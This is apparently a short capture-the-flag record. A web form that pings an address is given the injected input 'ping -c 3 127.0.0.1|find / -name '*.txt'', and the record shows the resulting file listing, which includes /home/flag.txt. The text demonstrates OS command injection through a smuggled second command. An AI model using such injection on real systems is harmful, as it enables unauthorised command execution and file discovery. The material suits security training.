 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1|find / -name '*.txt'
/home/flag.txt
/usr/lib/python3.4/idlelib/HISTORY.txt
/usr/lib/python3.4/idlelib/extend.txt
/usr/lib/python3.4/idlelib/TODO.txt
/usr/lib/python3.4/idlelib/README.txt
/usr/lib/python3.4/idlelib/help.txt
/usr/lib/python3.4/idlelib/NEWS.txt
/usr/lib/python3.4/idlelib/CREDITS.txt
/usr/lib/python3.4/LICENSE.txt
/usr/lib/python3.4/lib2to3/PatternGrammar.txt
/usr/lib/python3.4/lib2to3/Grammar.txt
/usr/share/perl/5.18.2/Unicode/Collate/keys.txt
/usr/share/perl/5.18.2/Unicode/Collate/allkeys.txt
/usr/share/perl/5.18.2/unicore/NamedSequences.txt
/usr/share/perl/5.18.2/unicore/SpecialCasing.txt
/usr/share/perl/5.18.2/unicore/Blocks.txt
/usr/share/doc/libdb5.3/build_signature_amd64.txt
/usr/share/doc/gnupg/Upgrading_From_PGP.txt
/usr/share/doc/openssl/HOWTO/keys.txt
/usr/share/doc/openssl/fingerprints.txt
/usr/share/vim/vim74/doc/help.txt